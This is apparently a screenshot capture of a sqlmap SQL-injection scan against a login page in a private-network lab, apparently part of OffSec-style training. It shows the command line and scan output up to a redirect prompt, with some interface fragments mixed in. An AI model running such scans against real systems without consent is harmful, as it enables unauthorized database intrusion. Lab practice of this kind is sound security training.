 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.100.6/vulnerable-lab/login.php" --data="username=admin&password=admin"
OffSec
File up
{1.9.9#stable}
Submit Query
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:08:06 /2026-03-25/
[16:08:06] [INFO] testing connection to the target URL
[16:08:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:08:06] [INFO] testing if the target URL content is stable
[16:08:07] [INFO] target URL content is stable
[16:08:07] [INFO] testing if POST parameter 'username' is dynamic
[16:08:07] [WARNING] POST parameter 'username' does not appear to be dynamic
[16:08:07] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[16:08:07] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[16:08:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:08:38] [WARNING] reflective value(s) found and filtering out
[16:08:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:08:38] [INFO] testing 'Generic inline queries'
[16:08:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
got a 302 redirect to 'http://192.168.100.6/vulnerable-lab/dashboard.php'. Do you want to follow? [Y/n]